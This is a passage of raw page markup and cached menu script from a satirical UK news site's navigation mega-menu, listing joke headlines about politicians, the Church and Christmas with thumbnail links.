href=\"https:\/\/rochdaleherald.co.uk\/2017\/02\/05\/rh-exclusive-excerpt-phone-call-turnbull-trump\/\"  rel=\"bookmark\" title=\"RH Exclusive: Excerpt from phone call between Turnbull and Trump\">RH Exclusive: Excerpt from phone call between Turnbull and Trump<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_11));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=677;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/08\/i-wasnt-wanking-i-was-self-isolating-paris-mayor-candidate-caught-on-video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8220;I wasn&#8217;t wanking, I was self-isolating.&#8221; Paris Mayor candidate caught on video.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"&#8220;I wasn&#8217;t wanking, I was self-isolating.&#8221; Paris Mayor candidate caught on video.\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/woman-4212552_960_720-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/woman-4212552_960_720-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/europe\/\" class=\"td-post-category\" >Europe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/08\/i-wasnt-wanking-i-was-self-isolating-paris-mayor-candidate-caught-on-video\/\"  rel=\"bookmark\" title=\"&#8220;I wasn&#8217;t wanking, I was self-isolating.&#8221; Paris Mayor candidate caught on video.\">&#8220;I wasn&#8217;t wanking, I was self-isolating.&#8221; Paris Mayor candidate caught on...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/02\/16\/new-eu-regulations-will-require-all-new-houses-to-have-toulouse\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"New EU regulations will require all new houses to have Toulouse\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Demolition\" title=\"New EU regulations will require all new houses to have Toulouse\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/04\/Demolition-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/04\/Demolition-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/europe\/\" class=\"td-post-category\" >Europe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/02\/16\/new-eu-regulations-will-require-all-new-houses-to-have-toulouse\/\"  rel=\"bookmark\" title=\"New EU regulations will require all new houses to have Toulouse\">New EU regulations will require all new houses to have Toulouse<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/23\/santa-to-be-denied-entry-to-u-k-under-proposed-points-system\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Santa to be denied entry to U.K. under proposed points system\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Surprised Santa\" title=\"Santa to be denied entry to U.K. under proposed points system\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/Surprised-Santa-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/Surprised-Santa-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/europe\/\" class=\"td-post-category\" >Europe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/23\/santa-to-be-denied-entry-to-u-k-under-proposed-points-system\/\"  rel=\"bookmark\" title=\"Santa to be denied entry to U.K. under proposed points system\">Santa to be denied entry to U.K. under proposed points system<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/04\/nato-leaders-issue-declaration-of-unity-against-donald-trump\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"NATO leaders issue declaration of unity against Donald Trump\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Trump with manbun\" title=\"NATO leaders issue declaration of unity against Donald Trump\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/06\/Trump-manbun-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/06\/Trump-manbun-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/europe\/\" class=\"td-post-category\" >Europe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/04\/nato-leaders-issue-declaration-of-unity-against-donald-trump\/\"  rel=\"bookmark\" title=\"NATO leaders issue declaration of unity against Donald Trump\">NATO leaders issue declaration of unity against Donald Trump<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_11));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=10076;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/08\/25\/pope-meets-bono-to-demand-he-removes-u2s-albums-from-his-itunes-account\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pope meets Bono to demand he removes U2&#8217;s albums from his iTunes account\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Bono\" title=\"Pope meets Bono to demand he removes U2&#8217;s albums from his iTunes account\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/Bono-1-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/Bono-1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/ireland\/\" class=\"td-post-category\" >Ireland<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/08\/25\/pope-meets-bono-to-demand-he-removes-u2s-albums-from-his-itunes-account\/\"  rel=\"bookmark\" title=\"Pope meets Bono to demand he removes U2&#8217;s albums from his iTunes account\">Pope meets Bono to demand he removes U2&#8217;s albums from his...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/05\/27\/how-do-we-fill-workhouses-with-vulnerable-children-to-take-care-of-now-asks-irish-catholic-church\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"How do we fill workhouses with vulnerable children to &#8220;take care of&#8221; now, asks Irish Catholic Church\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Priest\" title=\"How do we fill workhouses with vulnerable children to &#8220;take care of&#8221; now, asks Irish Catholic Church\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/05\/Priest-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/05\/Priest-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/ireland\/\" class=\"td-post-category\" >Ireland<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/05\/27\/how-do-we-fill-workhouses-with-vulnerable-children-to-take-care-of-now-asks-irish-catholic-church\/\"  rel=\"bookmark\" title=\"How do we fill workhouses with vulnerable children to &#8220;take care of&#8221; now, asks Irish Catholic Church\">How do we fill workhouses with vulnerable children to &#8220;take care...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/05\/25\/irishman-confused-by-difference-between-abortions-and-prosecuting-women\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Irishman confused by difference between abortions and prosecuting women\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Irishman confused by difference between abortions and prosecuting women\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/05\/Angry-Man-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/05\/Angry-Man-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/ireland\/\" class=\"td-post-category\" >Ireland<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/05\/25\/irishman-confused-by-difference-between-abortions-and-prosecuting-women\/\"  rel=\"bookmark\" title=\"Irishman confused by difference between abortions and prosecuting women\">Irishman confused by difference between abortions and prosecuting women<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/11\/14\/ryanair-cancels-flights-russia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ryanair cancels all flights to Russia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ryanair cancels all flights to Russia\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/11\/Ireland-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/11\/Ireland-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/\" class=\"td-post-category\" >International News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/11\/14\/ryanair-cancels-flights-russia\/\"  rel=\"bookmark\" title=\"Ryanair cancels all flights to Russia\">Ryanair cancels all flights to Russia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_11));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=678;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/01\/06\/dominic-raab-announces-sanctions-on-isle-of-aran\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dominic Raab announces sanctions on Isle of Aran\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Dominic Raab\" title=\"Dominic Raab announces sanctions on Isle of Aran\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/01\/Dominic-Raab-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/01\/Dominic-Raab-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/defence\/\" class=\"td-post-category\" >Defence<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/01\/06\/dominic-raab-announces-sanctions-on-isle-of-aran\/\"  rel=\"bookmark\" title=\"Dominic Raab announces sanctions on Isle of Aran\">Dominic Raab announces sanctions on Isle of Aran<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/24\/mary-forced-to-give-birth-on-stable-floor-after-health-insurance-provider-refuses-to-cover-maternity\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mary forced to give birth on stable floor after health insurance refuses to cover maternity\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Mary forced to give birth on stable floor after health insurance refuses to cover maternity\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/12\/61VViuDbZXL._SX466_-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/12\/61VViuDbZXL._SX466_-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/middle-east\/\" class=\"td-post-category\" >Middle-East<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/24\/mary-forced-to-give-birth-on-stable-floor-after-health-insurance-provider-refuses-to-cover-maternity\/\"  rel=\"bookmark\" title=\"Mary forced to give birth on stable floor after health insurance refuses to cover maternity\">Mary forced to give birth on stable floor after health insurance...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/22\/awkward-moment-for-joseph-as-jesus-gets-ancestry-uk-dna-testing-kit-for-christmas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Awkward moment for Joseph as Jesus gets Ancestry UK DNA testing kit for Christmas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Awkward moment for Joseph as Jesus gets Ancestry UK DNA testing kit for Christmas\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/12\/ancestry-testing-kit-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/12\/ancestry-testing-kit-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/celebrity\/\" class=\"td-post-category\" >Celebrity<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/22\/awkward-moment-for-joseph-as-jesus-gets-ancestry-uk-dna-testing-kit-for-christmas\/\"  rel=\"bookmark\" title=\"Awkward moment for Joseph as Jesus gets Ancestry UK DNA testing kit for Christmas\">Awkward moment for Joseph as Jesus gets Ancestry UK DNA testing...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/17\/mary-and-joseph-arrested-for-health-tourism\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mary and Joseph arrested for health tourism\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Mary and Joseph arrested for health tourism\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/12\/mary-nativity-caged-mo_hpMain_20191209-230017_16x9_992-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/12\/mary-nativity-caged-mo_hpMain_20191209-230017_16x9_992-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/\" class=\"td-post-category\" >International News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/17\/mary-and-joseph-arrested-for-health-tourism\/\"  rel=\"bookmark\" title=\"Mary and Joseph arrested for health tourism\">Mary and Joseph arrested for health tourism<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));</script>
<div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://rochdaleherald.co.uk/international/">All</a><a class="mega-menu-sub-cat-tdi_11" id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="2163" href="https://rochdaleherald.co.uk/international/africa/">Africa</a><a class="mega-menu-sub-cat-tdi_11" id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="679" href="https://rochdaleherald.co.uk/international/america/">America</a><a class="mega-menu-sub-cat-tdi_11" id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="676" href="https://rochdaleherald.co.uk/international/asia/">Asia</a><a class="mega-menu-sub-cat-tdi_11" id="tdi_16" data-td_block_id="tdi_11" data-td_filter_value="681" href="https://rochdaleherald.co.uk/international/australia/">Australia</a><a class="mega-menu-sub-cat-tdi_11" id="tdi_17" data-td_block_id="tdi_11" data-td_filter_value="677" href="https://rochdaleherald.co.uk/international/europe/">Europe</a><a class="mega-menu-sub-cat-tdi_11" id="tdi_18" data-td_block_id="tdi_11" data-td_filter_value="10076" href="https://rochdaleherald.co.uk/international/ireland/">Ireland</a><a class="mega-menu-sub-cat-tdi_11" id="tdi_19" data-td_block_id="tdi_11" data-td_filter_value="678" href="https://rochdaleherald.co.uk/international/middle-east/">Middle-East</a><a class="mega-menu-sub-cat-tdi_11" id="tdi_20" data-td_block_id="tdi_11" data-td_filter_value="2323" href="https://rochdaleherald.co.uk/international/russia/">Russia</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/27/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply/" rel="bookmark" class="td-image-wrap " title="Deadly brain eating microbe starves to death in Texas water supply"><img class="entry-thumb" src="[data-uri]" alt="" title="Deadly brain eating microbe starves to death in Texas water supply" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/shutterstock_1496330648-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/shutterstock_1496330648-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/international/" class="td-post-category">International News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/27/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply/" rel="bookmark" title="Deadly brain eating microbe starves to death in Texas water supply">Deadly brain eating microbe starves to death in Texas water supply</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/07/29/tommy-robinson-begins-campaign-to-have-himself-deported-from-spain/" rel="bookmark" class="td-image-wrap " title="Tommy Robinson begins campaign to have himself deported from Spain"><img class="entry-thumb" src="[data-uri]" alt="" title="Tommy Robinson begins campaign to have himself deported from Spain" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2019/07/Tommy-Robinson-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2019/07/Tommy-Robinson-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/international/" class="td-post-category">International News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/07/29/tommy-robinson-begins-campaign-to-have-himself-deported-from-spain/" rel="bookmark" title="Tommy Robinson begins campaign to have himself deported from Spain">Tommy Robinson begins campaign to have himself deported from Spain</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/07/01/man-that-spent-last-month-saying-all-lives-matter-furious-at-3-million-hong-kong-residents-being-offered-uk-citizenship/" rel="bookmark" class="td-image-wrap " title="Man that spent last month saying all lives matter furious at 3 million Hong Kong residents being offered UK citizenship"><img class="entry-thumb" src="[data-uri]" alt="" title="Man that spent last month saying all lives matter furious at 3 million Hong Kong residents being offered UK citizenship" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2018/11/bmw-owner-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2018/11/bmw-owner-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/international/" class="td-post-category">International News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/07/01/man-that-spent-last-month-saying-all-lives-matter-furious-at-3-million-hong-kong-residents-being-offered-uk-citizenship/" rel="bookmark" title="Man that spent last month saying all lives matter furious at 3 million Hong Kong residents being offered UK citizenship">Man that spent last month saying all lives matter furious at&#8230;</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/06/17/trump-tells-reporters-that-hes-cured-megadeth/" rel="bookmark" class="td-image-wrap " title="Trump tells reporters that he&#8217;s cured Megadeth"><img class="entry-thumb" src="[data-uri]" alt="" title="Trump tells reporters that he&#8217;s cured Megadeth" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/06/Screenshot_20200617-124438_Samsung-Internet-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/06/Screenshot_20200617-124438_Samsung-Internet-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/international/" class="td-post-category">International News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/06/17/trump-tells-reporters-that-hes-cured-megadeth/" rel="bookmark" title="Trump tells reporters that he&#8217;s cured Megadeth">Trump tells reporters that he&#8217;s cured Megadeth</a></h3> </div>
</div>
</div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-1258"><a href="https://rochdaleherald.co.uk/other/">Other News</a>
<ul class="sub-menu">
